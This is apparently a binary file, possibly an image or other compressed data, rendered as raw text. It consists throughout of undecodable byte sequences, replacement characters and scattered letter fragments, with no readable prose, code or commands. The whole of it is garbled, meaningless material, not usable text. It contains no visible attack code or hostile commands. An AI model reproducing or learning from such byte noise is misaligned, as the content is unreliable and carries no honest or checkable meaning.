� k2�������Cj� �����D�	4H亀��J����)����DB��Î�<��{	���k/��j ��W�`�+z��,�:4hv���� L����[���׋,�!��
�p�N�c�G����p-��.�	Y���� �l��Ե� �:@t:��
P�3�d1.U({J�)!裟��*��M�?\�n���!J� F���d���bۄI��c⯉��j�r	�b11(,  F�`��ÀF)�v��(2�$-��@��QJ� Qu�?>�!Ԋ��� =����Oˎ*W9(���͆��!�]�X��7Ǉ>P� �S'
����A8�*�e���� �����ߎ!޼�W"tr6�P��_��P��$�a�9\�o��0�&�:R�C�QE��Q�xג�Q3�I��7gl�>#
"��{�0��?�)���4�����ٱ�k���`����V�g���l-68xk�+�r `/&���
*"����PE�`��(Q!�"D��:*�I+��J��!-=�� �Z�o+6�� ��a�����!o#d��g��N��-sk@����6�`�`A�"
�2�J#�3 �;�JO(������J��)��6"���6*�X��*U ��b�"�t�XlP��,>��OJi�aP%���(0;��r,���B�J�XKH�����ܼ�Ǥ[nʨ'<7j�)ێA�-Q����)�(A�V��6!6�.�'12�'Jt��~S�7���B�2T	�0$фI K����'
I�1f�J���	9Ï��e�X�PP�T��D:��a��an�XK��$��^�,��K�Ѵ|\a?�`[A�ꢛ/X"�«�ӧ������9�ىn�Ş_p��@xʠba�j���%X��y���ދ�P~���� ���P<bD7Bx#��X���檋)����j�	}S���f��@��(��>r��eV?!1�Np�]��>��+:4�@8Z��Vx#�����/�^Ҧ"�i">*z���)I�-��e�K�̀-�XW@&h+��ŧ���۲����795Ѐ����J���1�]e�Ѓ9��9#��pK�ؒ щn�� L����q� �p��e8p�%N$�� �#��6⫩���H�~"��� ���?�`6	,�F(�Ff�=^;�D��=%rk")(Bv�w����{�����t�g!��e�6�3�k^4�Gj�X4̀$��U�"� 
ϰ�1$h�I)@�����P�t���|�/-�v� �@����>p��0
 B}6R��� 4S���V�C=��XB�xQDs�u� ����l�k<�@/y�����x�Va�� C�����a��6��74�a���j
�>����D�Âp� �=�B4&e�#�H[ɖ�*�&� \��RmV8V�;�a0�:�1���b@тU��r*麥j����JaK��x@�����*N)"�,ݢ$a&�XЏ��ȇ�'�Z�88,�����q?���
D�* ���nN�q�
��҃(�Ch2t�K@����?�ЖX�΃��*6�� 0��'��
��H!JQ������gJ�R��R��J�v0�����H=f��Т'ƄORP�� �$<���ea CF�J�Ǩ:j���
l�ϳ^�,+ �� ��q���A�� HnF� 	#� �8Xd k�Ƥ�s�C����"GЖŢ��@, ���`9lb0�0�k�ʀ��H��m�+a����v��V ����.�0z0��hk7�b%[��1�!6{��xJ�7d�qɕ����YQ��Ad�4$o�����n�����Cw�G��f��m��.��L#.	J(ĆD�b pB��@�������5�A��GH	�	�ME��Il}NB;�i��9�����B��kQ��M���-$p\�$l<(�� ���S�P�1�� �u����<$�D�,U>�rˍ�C@J(�����~���pz�1еl�NP@�/ ���#lB�5��9��䝋��	�CD#�B�|h�*r�
,�'<T�H.~�h�xҖ&��2��#BKl�� 1-h Ǻ�
,��(n�Zx���OY+��!g�>��dz���*~l���Έ�.�ʁ�9��]�"��|�
Bؘ�-U, 1~�h��?��3�4���Y�#]��CuC�D�����P�b���L<b��-�9
��x��@0 D@5A�hqGIN���O��>>�Qy��>G>9\'���#��8�boD�~�̝���U8���pt��Țk��]B ��I�Qɺ�L�4�N�a�����>E�W@#��*����M;�IS��b7�&��}����d	���'��#W�u�g�m�Bn�3��\��*k��~+H �3�y4l�[��K��R�U�0!А53��و��+�*�Q�����5��\�*C�zۈ��
0�fj>�b�Y8 曈�@�;\H"�پ�* �s�#R�k*[�+��H<�{?�c��8�ЊnJ«x�o0��x�����	@[�6� 
��!�X@��E":d���+I7`��"�Sh���8�Ӯ�A,�(�%�Z8������ꛉb08�h�^��Q{f�" ��.咜>¸�K� �!+�{�<yZ2�p���.�ȼ70���h��l�<gP� �GJ� CA�3� !��":o��f,���+�
�?�B��*?b�(��4���CD�uL�(h��#R"顈%��b�"ЏzB�S��+�������S�&�q�Y\��z�Wt�T�"�l��g�����c�0��R��S �q�Np��c�R����n��Kb=�YJ(�� ȧ"���Hp�&)�\ȅ�0�� ��x �	�%�N�-a��ЦOŌ'�s9����!�p� [���3��!�.���d0�g��s�� � � j�=�����1p y���Ĕ��6'`F)�O(�	6X������2<ς
�)��j��\0�\h���t��.(ds�I�GO��f���~�[#��������W,�Q�Ē��&ߌ�;j�h�Q �s�o�@��)������Y�!��������3t�,:��RY�(����%l�
S�[*��C(�x D�%h�Z Mr< ���@���a����%�P��vĀ (���1�B�6��.T���(˲�&���}N!q��!�������ęo�0�Y�F��?��W�P71�ǀ!L�D��3\@�CFS��@1�t��O�j�ڊ����^�/�h��%8 �i8ͫ���x�K��j� �}�b0�
0#��&�Q�D�&� <��-��H�t�mXx�P�B�HH%ЀI��¼��AOx�F  �,��I�bR�B�.x�3T'`�=��L����<2A.�H��^�^(;E䅆�n���	(�@hJs�G�jx�H�&�"�Y��H�\��`�,QK�9�xWTD�CH���X���>[ x�g��o��p�4HO�Q$����1(!���qcx �e4$ZQ��S�� 4�eH�䡬;2`ECa����P;������%8�hb؈�j�֦�n5�
���pB���OW4�9G(��KW� B2-p��p��t!W��
)�����W���o���?X�4@ u�O�$�C�E�ˆg�Xc8Ő�#лbY*X�L�AY`H��Y�o�zh>/(��z0-\��Y�֍�	�-�& ]� uL�&� ��U��7�re]ۦR��pw�IM��A${�1z��X�#-ȸE�$d�):�����+����?H�?h�D�+�F%5�\$���K, ��gX I�[!��( ���T���D(�C(���D1�#G�3�2��\(�՝�; |X�k5��uY��u��,T��b��%�42�p{��<=�Ѐ*��X�O������W��H@�E����Ȋ�QB�g(�0�$I � \Ŋo" ��C�ہM0���܈�=�3��\0��S����f��F�3v�;X`�)k��#-��Ө=h`-p�u��*H�����!�������]�-�A0ȝX�=�l�������/x���B��, (�gp��̂l� x�A�8�t��y���}� J8�%(�0J�bI; z���` B�B��B  �;`x�h�������N����BX�;X(4X�J �m�[r�^�q�
.ݮ}RN�<�K�~�
���A�>۝OMe�S�,�����^�$��o���TT. �) #���B.��<"<����Ị`�+ě�b�b��;(v��~P��cn�|0���9�e �0`  � Pc5�v
v�F�`T�`��G�X�@r��8X|�#p�T��N �&$�8b"F�0�? �#�
0�+܈���L�����U�*!���
��#:�3� �\�`���� � ��Ր��]����
��UXx�E(���)��I(@�y��(��.�ծ?�fW(��T�� JQڧ�-�#X�B ��I7:�H���Ȃ�>�V�	� :��
� S.l8�x��C E�'��;�撍G+SE< ��l��es���}`���uam�M��P��ȀP@�H�؋P� )pDp�* �;(�J���=m�V�Z�
���� � W��N��/X�/��*p兕�(b��h2LB2���hB��O��'/�s�����c�Ep��[�}�p4\xY�z8G�#�a(���;@5DKؘ2t�گDZ}�9�D(���h�	��`�)�D@8k`ծ�uY����){�,�w�.��ǲB�/8�F8 ��p�� !_��O��_[��� ;� �(9����[A�3b.�� w$���Y(Dm�h�.�Y0�ZV���j����h\ ��* �+��H��Bg�H�E��EX)��Z��s({��n���JG�@|��FhGgKh�1�=:��SΆ#F��l���l� �g` 6 �*�b��ح'G�%|���K�/�\�k>b���[Sh��Ѐ
���X˓�~a��+��Hz�lK�H�M� �*�����H��)xf�;7LO�;F{1Ǉ&�B�X�'9@x$p��� ,X!��&b,D����,�"���~P؇U��YDy`���Ǯ�5b��s(��݈�#G�T�g��M`�(S���%(��4�ڠ� �a���}�O����M��'Ah��(���v�g^~�/�{'�E�� X�;��FH�3�@9�6∉��>e��¶# %��*�2�:y`?y�˸����ػ���M/y�����b�J8�כJ$���O�#-ZV��!�	9P�4�5$ֿ�6$ڠLJ�*r�h��([����_"0�b%KP�4��4jTfҝ/��YD��FwX�QB�P�H�d����?:0��X�@ ����,��z�>��@�N=*���� ��&񏄒�9�Pb����2�����kx ׁ�	+N|YI��:���D�L���!�?�``r���J�,s��{xp�9>�����-�A"6�Fi!�9DD�*�`1�єI8>���vL�1
���@y��X��?Z�,=(�XE�T��E+���rxԑ!�P���EC�B��t �������D�q�Dd�iL� �?D��tD
�M@�0��D��q��R�t��DZdQG�Ba���I��x��@HLt'C_LAVj�7�kݗE��� �dщ$c��B4���&�XE E֏�j!��B�+�CD�A��,�%t�i��B"����i�^�H �� ��T���q�FuB٤���\p`���t��u@M�4A
����F$STR	\�bA$�!Ys`AX�e�Yi�R_�0�pV-����-Z�	"6c�@vY� 8,��n
�? ��@<`�.�C���x"����K��l�Of=8��X�_���C\���Y���%9D��B\�S��L��:m�i�%JG%�	|%(A#Xi��G�2T�Cs|2�uΛ'����	�p��I3̰���:(p�&�a.C�Ն�H��
xԀA ���B}̢��X�
#��
�lR�Q7�,MU5�@ �90�N5p�]���
uOq�iWQ,c���aJ��0%Ü@�Ee� HX�rh������N2C@!'����A8xd���G�{��PD��\�2=rQ�(5
����]l"!��
��0%|�(�*]Ӝ3h&SZ,@ K� ��B-*�H���=4蜠�[G�V�"���2��R��Qz2��?�P8}�����I0�,��
�>FY�A��@"�8�B�����̀[��"���*d(:.���}��o	�A�pg����ÆX\g�, ��	9ds�����9���=����M�Ke�� Q4���@��#$���D�De �k D�@�L\�7"���=(p�Q�!\�Fk$��Є� 0E���0RTԜ�E)ӣ@К��6�N���jp8Y�@�L2 ��H��+��iq�H-��<9JL��ҲH,���4x�[�h����P0�yw�GTj)���&��"��	�  Ј#03�dr��32�3�h�a���B`�(d �0��Y�a� S�iR��A�����Cz�W��`����
�$��D�P�	G��Y�j�ҕ�t=�v���HtK�H,@��?0�_�-� �0��� [&�|�%]K[Z	-� o���|�Eg�Ȧ)#A���0�.H搐5d�����hA	��bEB\�����DF�'&��#�I �T��r�%MVI:l��t���_�!�ى��L	k;���	�5b��BU��9�`c��?&��*0`��,�[�*�V����H����2; "�ϼh5LS���9Z�4;���k�����Թ�-@�\g�Z:�Ys��P���i���!��(5oD+�W��A��Vw����Lae�N#�A(���8�X`�/��ˍ��S��2�
a؊09�}�0��D1�$=��
.l: ��B��o�J�LM�Y�K=�`+��-�U���q�!�����p�P�.�� ~kYo�(m 
��.�y�)_S�ӈ�F"��>J0ua�>���3Z.zp
�Sf0	*��o���b�:s1��1��d1!j>bD�����ȸE�>b}�� ��*�|tE��Ȁ-.`�l-W
/�rk2d���	�I�$���H����$C�Y�GC^,�ll�"E��J#�%l�,b��B���`�K�P�
���Fܡ��C!���CzX\�g�܍b�e�����	��:��v��/h�����4+B1�)]��.l�p�sz&C�n(�ѝ96�EaK>�+�`G@*� y����D%�� � |A<þC!0/�)���(:@���TT);H�cB ��L���Bg�V��kq�\��l
���r���8T(z�l �[�B���7���o:z�+(>>�6������@���(�&f%���A_Tv�,��Ba�T �����}A!�@	�@G��O�ҳ�V�A�E�ь�B�^P�5��, �bxN�( ��a(��d@P�$N����?��� @������¢a�-89ک���|a,��@9\��]���l�F� X����XL�?ASVLA!ܞ���@���ܦ����!,B����N%pA	���C!�R�h�^MA$�^�^���@2����lȔ��Oy
�@q����?$�(�X��2�;�5y�7��(��L"�؝9\�-H�XDM�|}5���}]�A��C?�dV�L6�����EB$ B(L!��x�Q��UY4Y�T! Av��(�x(�E�M��4�+X ��K� 4^ȅ�=H�	N����Φ@�)��D�`)Z�0��@7�B88��=ڇ�8�VE�@�`�o�@��B��\�/��\��C,�KS����"L@�!� �|4�^隗!��W�P�S�V�� x�'�I���x�U!x	��{�'��U� � �0%S �"DL�`�F�K��hy��XΏ,� >,�Q�8���H_�5�hl_ґ �0l�E\�\��p�>t��)�hP���BEH2�ڗTp>�@(dGD��s(�o,Y�:�E!���R�Ț9
���� ��8�;ޡR܁,,4��b�\$(�Ѐ�jA	��l��]~�x"��94E�����@��*��?0��]΢��R����\ĥ �b\9\�CW)���%09�~-!6�6�pX�<G(�Ռ����xXE�+�A�MR0�zBR,B�݁XLT�9�>0Ӏ�h � �L�� �f� ou�L)�2%�O�y����@4͏G\d�|�B84C.4TP�A��}��Q��C:I�b����1P��@�K
�aр4A(��Ed��t�(m(]�SpĂT�E,�WD��\Y�RS �#y�+|�RX>lM�-|B� ����/�!o�2���H�X�ЊE����{V #�b/��Ֆ7m���� �@����CUmMbp��<Áv�,��� ��Q?H`��RGC��4��(��=4]%�ŕR��� �PA�UH�6Vz��L��5 �4`@�h�ҭA1@T�lvVFx���������j�H#�C/�dH~���̿����>��>��!F�C��1,�?t�4���L�d������T	!}�s ��lhC�k	G,0��(SQ�B?���k"4YR����d�x�A����b8�Ŕ��F���!Ĕ�m��NI�𽆤D�GԈh@ �*�B}viI�R}S��1����(:�`����@$C `@DA� !̬F�� �4��lL�r!WpP-�nh(�҆J��
 $�q��R�׏�!��
�c$���Na}�fE�ah��E� HQX��m&���Tk�E�a�	�d� �C/p)�Rn8�)�"kp��>��>ܨ���<�d � �9�Ep��E��U�Pm��P��r]-�*l���4A1�R$�R(0E$�*� ���x�"�x���M��� �� ��L�$#h��fĠ/�BF���m|b̄&%��/�/I��R�BaS�������&lB�y��@ @AWHݢ�A�v]�����0���<am�2�+�0�"����> 7���8og)A%��O�J�djO�X�l��϶M�� H�a	h�$�=����P���f�����.�r�}�hp���\l2�CB���+�,�@ ���Lǳ��"i�tPm5�pET�5T��}��(m��]�X���H���Z3�C	��T��Pl�0���rIֶY�h�>$��B��Zq���,��?0�N!	��F��7ÿ1fʎ���i��L/��)�l§� ��ϧ��F҄�I�u�^�8��?�s8_C8�� ��5tڦ)\L(�q� D­�ܺ�@GPh̅G#��D$ ����Y|��L�$���@K��EJ�Zē���LD�)	��|�����4��9��EU.�4 p[�?DĻ�?�^���yglB�=�48���8��g��O�8������B˳8uR $�d��AE��X`#�c͵����������,i�*`�0���x'�xD�=�ޤ�kh�l�0@.�J�/�[�e�	�9�$�)*�cc؍F�E` �l�=��Id��<��p�g�g�7h��E@�-|Z0����P���� ��$@>4B_I%6"���ظ����w}/��1IЂ�`�i
4>7B��LL����!�d����4���iS�d	l �?X�Y�b+�Ky�V�)A ̴<�`!
H��I�%m�M(�4�3h�tho99�ޙ6b	C��jh�lc(�!	����M�7�EF��A���\Y�� �6S���m��OM�
���:��PU��-�8w�51�7,J�J+6h@��������:���@eE�\E�#nK{�h����O����6M�v�14�Ņ�LB�C����̗���T�� �ԀX�+����)`� ��,���cĆl�����
8�|����B���2H7�B�-�1@�yE�@�a�]�i���n@P�����#���C�syO㺮���iۂ.���e�����8W0���"��تK�f�U� ,A2$_A	�� ��� ��+�H
�d
B"�s�>�b� 5�`8HC3�/��?p,�]E�z�[�1��O��8���4�� x��xM$�_���4��~�=���Øǟ�/��8�s���m�TBx,�|{ �H, ��D@$�����8�g��s��D���l��CJ�l�>� h d �<@v�C.�����2�;7,��{E`�@A���-!^�A �p0��`�H�����=Q(@��38TCg�=�u|E|�ߛ����/^Br9��I�X���VB	�%��PA��a�B�A�R�;�J���χ�~J��P�߿�J��w��
G�,��%��%�Q�	�b�x���K���|q��ׁ������ʿ�V��y�cſ��L��#H�Y�)����6��0�O�4W����o�?*.غV��k��V�{͖.��2�2l�:h��]2�qڿ{`8p ��	�Pi��-�`� ��G�?����/Th&B ���PK�JZ|\گ�?9?z�ᣟ�Z���|%Bwf4���ܯ\�|����g��E��ʸ�)R+,B�54�թ\����8�`�r���4�`���ǉ8p̰]fم�]��00�;�h2j��.1������l�bɁ $�@"0A���E|\�"�HÂ+P�E�)������p`�B��B��.��R*�8%H`�-@�n�4�١��D0�)hn����g��~:@��S�)+�AY<
���d���`C�����,�Գ�t����G�]��E��D�ti �YED�����{���6�тHiD�ID�4<���)a
�^9��ȡ B���&�0�ܮ����"�@�G�13"�9G�I�M|w�H	�(�6h�N�f��>}� b�#������J?���'�(��'���Fp��T΁�8�	�����F]p�%���U��i�hh�6G[.�ǖiX��8�e���E�$����
�@���gid)j.�I2��;�ph�qY@.̋4&z����3KHS�}AX���X(��@����p�*#���(��"
=�H��D�h���(f L�,!P�`�h7p����\���/�����g-g�H�U�im ��Vt�����'�a����E�m���aQ��)�B��4� b|�Ѐ ���Bj�������!r� �d1q�:iܚ��B�(B vv�"�8�N*7��d�aK���8H��4J؁f�:ԡ5����c,`��Ԩv� ,mg���x�3#.yD[�|G<&&Dֳ^d��XhiD$�V$�	���D`��W(������0	k0t�P�D�!̡�?�� Cȋ"���J�1�4�`Mk�"j�K�����5|��f�O��E��H��4+P��8���cQ��`�
x�h���H�x�"�fFl"�f�3�zC�թl1�{H�rH���6\[DBZ�|�_p7+�̀	�����	3xN�(�MDq)�F̤�6��Dx!��9	�t������������V`@3�ǎf������Jc�T�>̡�d�Cc$Cg<��Lq1���K��yĝ��H&�P5�A�2�K���9�a�mp���x��ZS!�Y�	� �W��&�`��C:��(��#+1�����)P�V	4#�;;�fa��ǰ:i�{d��p�$% # �3x�P@����.�a2�a�������,�1�[܂��El��Ӟ��8FF��S�-�.OKF�u=��E�Q��4cA�/��$TB%�ֈ#ȡ8�@����AN(�����y��S^+vQG��M��N^�6 ���=ܳ���̈,����䕅0BF��!iF:j!�2���3��lD#�X ����c�`�������[�⵳8��Q�c�c��-�3�����gN������.��D&.�9�F4���� q�p�G�T&a]���E���*�Kk��]3�Q���H�~�ph�&���b�q�<ET�1��� ��N4�-��΂��'=�3:\�������~AZ����7�_v@��9��1����U���d�6ŊP��p�K\�pX�X�[D����;��L(P0	���;�)q&2��2 �؄F�p�}���VP] -�n���M%��JCϹX��\o#T���p~�z?x���f-{aI�� 6q�E͎_����E/hq��Z���G��c�|պ5�`�q��r��6�3��%#9m(�ѷ(A; A!��$paL(��@�9��#�X�J����O�H}(�2�r���}�P��[ދ��?@Q�D ��7(@�E��7�%��s�x�m��m�f�$r�vx�K͌g��=���q��X���Calbad�QF2��&�� !�WQB?���PЀ#4@,7���b>x���TZAM�L䁉���� ��{0�`���� P.kG�W��FH;h�`;x�/�I�a�,���u8hю^���毇M��^\���7Z�q/��;�4^tk)Bm�z�2���^�(�Y� P��Ƅj��I����p���8|�:H�N��BB����
�D�D��z����A���������~�(A�,�@��x����(,2줾o�8�΁���!����
{��&�A��OԘ��Ao�xA0$c�P��jM���֖��h���	P��� V/��C	X nj���8�+#� q�`����GP���@�2� �PϚ!����r����|��(���-#h��t������;*N*���8��!�����!��y�
�!�!|�	 �a	������������G/\�W�b�Rn�Z��̐�~e2�2����
AtT(
V��!l@��l*�J��!��X����� q�E��"�@2 κ���o�r������a����M(A��t ]������A h�����R�%��΂��o�m�����!���q��l�����WĢ2R����Z$Z䙜	�� 9 ZP �4|�&����L�����%#"9V��� ��@��| �>p* �������"_pr4�*�R�#;��� 2�"����;�`��P ��rQ�!����&��&oD 3����(ar�!ha�h�nA0lA,.`Rn o�0X�3+�+}�24X��B�4ʄ2�&�4��2 
2�9�k���%
4 
��Hb_�D�Rr�2�/R'�>�#R R  �`@���0 � L���:��!%���4��P5�!#^���\s5USDm������2����z�U\���Ƞ�24�E��9���:/��� ��!| 4p@��8��8v`Z 
�@=��A�>B%� �2�q��"�����Cϊ!!T�������n�Zd���P�!�!t1_sE@�@"UB�5S�C]3�!�� �^��B,,�*����W�әZ$+3O�����
�J�X�B���  RW�R:�J�W���sK�"V`_B������$'#nb��'ra"5���V�a��� ����4�����`��a4m2#"�2"��C�!R�D)�'KE}a��l����2,P�Pu,���gG��E\D2Zՙ�o9�+A��d�h��4�V�W�DB�-#����%�`�^��"N!ޠ�@!�<����B1�,�t�VpPdy|��40 ]k �:
33>�55�RQ3D6#^@`?��m{_m]���h���C����12��W��b]�E^�*�zް�b!��@P�%b�@� �jeA:�s�$Jf�f	��8pe�����
2@h�`��<�=13�s� W��1��.ai'&���d��k�`P��3�QRAHT�m_�z��m��z�R��`�V5�art���0Fu@*Cf2b�dv42��c��WwG-�b�XAL|�t�!MI�@ �@�v@��d���@@�~�$@ !��R��
��=4��<Q"�/n���jV ## kA+]/�(' ``�!%�1(5����L!#��r^@��R!5`u�>3��>$@��l�8/�p�X�v4#��U����z��G9�
P 	��B`M'���
��`$B h�n�r+
��8a�hu6��
�L�^��o�l��pAx�g������x<�>��7%wXE�"�����WN nUD���D(6V�~��dƢi�.�������U��i�̊���`8AN�W�(��V��t�:@ 8X���p���eY��Ͳ���s��"�C'��h�Xx�7x
0���?�wO�Д�b` :@�W{����W{�x(ڕ�!N`���ay�D��u�B@R�F��Z�0��񢋫ǋWĘ)��!0���J�T)(�X9� Z���!Jv`]�`A����y@̏�oif��������w��U##��?�h��������7
��U��:��ڈ��NYm#u��>���iy�a1�&,�*ïKF8��F�i��W�D�������c�2�@
"�Lc��J��r:�P�!����� � h 
T��$@P�t���������=���}g�"���0�x3��3�� >�� hS�5���z�z{��QY�N �(�r��N�ab�Bn!z���C���"#N�T����pz���@(�".J9��}�<f;�������� A[.� )n<�����Я���!��w�x�[��jc�0Y���k �c`:���3���E@�������ڈ�z%��(�w�	h��x�4�`�hA��0���!��"�E����U��̥	^��CX 
@�"�#*V ��b&����J`7J�X��
�X@N������ �N�-,2(,�r�k&#hfB��k�c(�`��ӹ��>`��� �����։|�M�Q!u�O��>U(�a	j�V�A1�c2BjA��ҋjC�a�"���#i��2F��ا���sW����t&��i X  9!^ A�!��(�"���z�Z����a�1���*���]� b #b�(`$�
�3i3\S ��a=Rv�������=$)#�;��a�PY�!����6��������1|eb	�l*�*�EL�b�H���
i�0
e�X��0��� ��$J�u��������7#B�T*ٸ��oO���:�ƀl(�A^	�����E�Q�%�Q��_w�2�����g�xn�� ���W�u!2|����	N���]��"i��W~� ��pv�4�"#�Co2��3`��X�*A%��@],���0 �f1kbr"j���$��Rٗ�06�F ���	��������>�Z:�$)-�a%�!Ɨn�7�j��a���
�xb�����U�����k� �ֿ���]�5�ޥj׮ٲum ���Hitd���������@"}�А!��;G�ʔ��OΔ4F\2��˒_����,W�_���c���?^^�R��RP���5�?#tb������3��Y4���)SVO3f�����/v�h��5�ެ[��,�׭����9���ì�ߙY�p�v�C���qx0��P!Hp����%����	ǌB4�s	���/�h��Cg\�gڭ��v��Z�n�����F����_�"x������e��[p9C�\����r���!���2���,�K�S�Cg�}bW����(�Aj���CӔ�D#��N!��CHiE ��k�@�?DhsH�]�L҈ E���@����?��Nx��G�-RY5��٢U ���}ET��~8�D���?���3�D��1s5pL���r��<�d��"����Og!n��4��xA��9��t�O2(��s���n!�A3�FQD��?w��A!S4rGhx�O_L���3O.�ؗ��2�x�S�������?����W�@F|��(Жo�# ���]4���ϣ�Ҁ.��@9�nHif�b�iÜ.AE,#��D_��E�Ś�I�RB�L��QԐ�.qG!��#����� R3d0��T/��w��B�.���@j_|q0%(9D����� ��Ko��^r�9@A�]�w� ��td	<�	;��f����ppЊ��j�"W 1��	&ue� qGd`D3EGr�3h�,G ���$%�E<04�v�c����`�4Z��A��%'~Ea��8х������^ �u�< �h����l,w��	<�����~f�l-��5���,��݈�n��Ȁ��A�� 2PP�@��XP����B�$�@�$Bz�c�P��ы`����������@*0��kF�@Tѵ{@����P���(����n �?��~Y3��[>�p`�O3�@� A���fZQ�V����@Xѕ.��=��6��8[�j� 5�!&!��(�*]�+�x�H�ݠ���Ķ�a`�Ϲj��� �{�k��"�]�:�Kr�i@!��tQ�\1n���2@����p���eX�Nx�Q�S�CHV��@������ �̾0�B��(p��B !EDR2S��]�<�ƅ�5��TɆm:�X�F�l͕N �.p"��C~����w�P�Px�.�>�|��2��3o��2y@��� ]��2]���`��\�L�:��8G�����$��G�!R��	�p�?���df=]���Ŧ)�kE0�~��W�J~ׁ�EMEK[��!j�[H���m��Lh�ae$ �x&�ȟ=m����d	D�3�0�P	��/���G����QS��f���^U��:M	k�a0�Ё�\-�o凢P����bf���!w}~�G ��3��Cg���!|�	�j s?��|W3�0�2�Z�#РH���@����$�z\+�5a&�SZe���<����=��¶�P�o�3|4�v��U�����	BD�z�E���\>4"P�+%Q+�"�ABE(& ߁�a�5�G�X%���	U+cp[<=/h��{�H��=�4a�^��q	h��_���F�:�ދafC���*������g�A%!5�E ��%�5��\�����'X�(�^�L��"�o���-��ׁ,!���ߣ"�����2V�T�3c!�	�3x�
Ϙ3�C���*�j	�
B�䮡�B���v�[NTl���u��@��i���bF������U���c���3��~�+?@ϣ�5�'>碏j��\ڕ���6�X�j������zT�V.fq���qg�"���������d'����9 4��ۮ0�\)���!e���R��.ޖ>\�+m�8�L`�g��xԀ�qq��8���O���^#�-7�"%���O��?̯r8��[OTW��W�D��yWBc��<4j8�*�YP�x`��e��LI�]����X����(�|_�3��l}�`�=���n�	� �oE���>��x��%��v��;T����5 ���S���� ]��W������?S�W1�W���fW�8�p������ejQVl�5՚`����>a9�Yy�� ��05��"/ya#��\�(�C��2��/�
p�0��x�s&`��v��m
w
��n��_qB'>"�ki5�ǁ��'��x��r� ��(�w�`�z%s��)�4���P:g�y��l0p�8dk��t d��Fl�~!8/���ɀ2��lߠ(	�X�x��a�Te(ǰza]Df��s�Pv;�v��l�_lB<t8[���E �w'B���W/O�f rQ�%X��P(���B ��Q��f�n$��' z�f
n�y��s~�2V��#��wϓF�(��'���p�h��x�����x�2�̷n�)�sO���q_�wy8t�MpV{�~~bL8Q�B(B�A ΰ�Xjt�3g��ƈ�jv|�Cr�<�����]h�'Y� �( π�hPH�X��l	�(�|��%���Q�9n��A[�F���k� ���b �b��Xjd�	F���/ZNqڠ� ^�g����X`{�k��  X�L��(�%�렒'�U؅0I�U�q }�u�5~�R@?B� �u���Ɛ��!xSI�������X�w9]շ)���ЗIS�v<��J��pFx��{R6h�'��'P �|]A iy#9�wy���F�1�hXb�8$[�H��	W��
@�阑)�o��|Px���XX��X��I�r�q�	�ӕ��.�	����t�<��i��ؖV(�Ѕ*���H(r(�i�r���&EP�s@ ���
��z� ��|� ����蟄���ҍ�`��i��G������p��� s�W@ R�P'L�.ka�|�Џ �2�N�t��8���-�>E R
:�.�jb�J\�^�k`��� )���������ꈉ���y����.:��Sz�3�7z�WP����}��w����0�fy��%��T�����u@�T�)xp
�
[
�Y���A9��֡5������P�¢����K���i���W"��Y
�[z�����c	h�8Q���������]���|��
��p ���E��Ѐ�Ȏ�A~���Y������#�~/��@q�l����9�9�~��a�<:���p
��z�o0��)Ip
;`AV�	V`�P� r�����a��H��{@�	�/o����q��z�Zx�I��Z���s�9��"�0��,++ �!+ >��ڞ^ꚱ���8�c{ϳ'ں�D�a���'X	��%8�*��O��I��j�v��
�@��rP��"�gA0�    � � ������y�J �0�u£D�{��'K�������覾z	���v�pp�� �u?@	�hIe���A r�!`�;@��:��z�m@ 9���]�#dm!�I�����������@���U� P�
4�����[[h�$�{���������Zp
�{�<�*�bI�f4���
0�C�0���{�`&X���� ��%[�����T���	� �`Xix ��%���Pr &��:��I�LpJ c�P[�]w�'~�������`R!�x1�K�L�<�W�7��7
��F`X�𐫦x@;���図�Ao ������:3��={#���G/�����	�ޠa}!�K��P�}�x\X�P}؛��F�P�L�Pg�r�4@�M�� �[�\�� ` v0��ٰaY'��5�a'�����%(� 䠱T��x��
� �	 �	��Z�"�ˣ�m� �/p���9��cI� V�p �F�P�0�J���!�z���V`)`M��:�E`��M`F�%��ո 9L��\��<�*��<�yA�����`�l�;k�/ ��hs~Pn��=�1 ���`���
bp
�Я�̺���`��UXp������{'Aѻ���  ��\�婓[�� �����I}vb��0�\=n��: �}#F�
�A��;қ�S\�"<%PJP��� ?` �` Z���A+b�D8�H�H]�}��
�Ԓ+�x�н<	 ��_f�x�<�  �@�]	)�5 
��0 a�����`����P� �M]!�6#�n+o�����fz��z�; 
�����7/[H��`�����˩��� ��ԃ�\"�
�=И�av� �`�
7"y�)���7� ����@�D�r=}oP	�@�%F��y``� �+`�`YP�=���`ڷL0 c�P2�.�� M˱����<_�����\�v���޾�e�� ����w�)F"` ��O�Ѷb� ���o�7���1$���	,�V�T P���o@��TI�x�I`��Q�	� �=�=⹔P`��Z�§<�@ 0 j��he��pԑ*̅%�Ĝ �0��1�m�=�����m�e��� Y0��6��Љ� 
Z�����������b��6�t���	9�8�>��]��������%`�����Pa����
��D��`� 
�����P���ٰa����>�5�
��( ������\�]՞]̢�\���������G��� 	�@c �0�P�����t�@��ɞȐ���9�$�!�8�Б�1����pkAn��z�D�>$.��n�=@`���`V����P�K�|������<�A{��� �8���M�]X7N�M����>^�H����v/����Y�d�c$0@8�;I~�
�~��]�T��B���8?�l�B���.�Ѯ��%�֬��q[�� ;�*�mD���3` 6�{�<��`Z���@��h����>/N����[�֠��M����|_��}�y�����
_��p\] �Y�	c0 ����f���@�?#��H�_
�)$H@�Q��e�7�� ��
��	�)��x�Bϛ����B�-��!�FN��D4XA���%�dH��F)�I���2d��˿P9��!m�"8QW�ƌE�&@��T	���gͯ�	D6�`�ᾋ�&�&����L��,��t�0&�t�d�!0��
�Iա�@
)�uÍ��V��烄�S ^���f� =`%�b���гP	�~A8ɲrԊJ�����Z=���v$���
�P���da���]�	!�Y�.c��ƙs�I ��+0��*̚TD���j0�)����
��2	� ��ha�IpPm�
`0���H�b�H^�A���C �`�	9��II	%zP":�6	
�B0�Yz���@ "B(�PR�dǅt�!F:J!������,��T����!Ȯg�qF�s �P�	�00�:,0����#�2��1� :�i!�(&ɀ��2��tx �H�(�Wa��5�@Jmz�Y�$�9Y�H����.��፜�B��h<(��� th�(A׀�f(�p��)��&r"@U���	����.c�����΁�E�T��(�C�<�XS���'#q!x�,����1��(>R�!�+��P(�� H��!U��r`��C�ee��i�N��$�!b<"6��M�p�����'�7B�Q$�͆�*�DX!����@	 !� � ,    � �  � �D��XB]!��C,R�X���b$�	�Х5e[x�
